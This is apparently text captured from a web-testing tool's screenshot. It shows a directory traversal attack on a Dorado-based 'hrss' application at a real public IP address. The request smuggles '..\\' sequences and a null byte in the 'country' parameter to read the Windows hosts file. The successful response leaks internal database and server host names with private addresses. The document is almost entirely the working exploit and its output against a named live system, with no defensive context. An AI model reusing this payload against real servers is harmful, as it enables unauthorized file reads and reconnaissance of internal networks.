 Go
Cancel
<
>
Target: http://218.2.115.222:8088
Request
Raw
Params
Headers
Hex
GET
/hrss/dorado/smartweb2.loadConst.d?language=zh&country=\\.
.\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\..\\windows\\sy
stem32\\drivers\\etc\\hosts%00.html HTTP/1.1
Host: 218.2.115.222:8088
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.9;
rv:35.0) Gecko/20100101 Firefox/35.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=D8D50F9A857CE283FA65DDBD3676A014
Connection: keep-alive
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=3B82B5812F2FA95AC16E5A5909E7E9A1;
Path=/hrss
content-disposition: attachment;filename="const.js"
Last-Modified: Thu, 09 Oct 2014 06:37:36 GMT
Content-Type: application/octet-stream
Date: Tue, 10 Feb 2015 12:11:08 GMT
Content-Length: 153
var 192.168.4.2="sqldatabase2";
var 127.0.0.1="localhost";
var 192.168.4.9="sql-cluster";
var 192.168.4.3="sqldatabase1";
var 192.168.4.44="pt-erptest";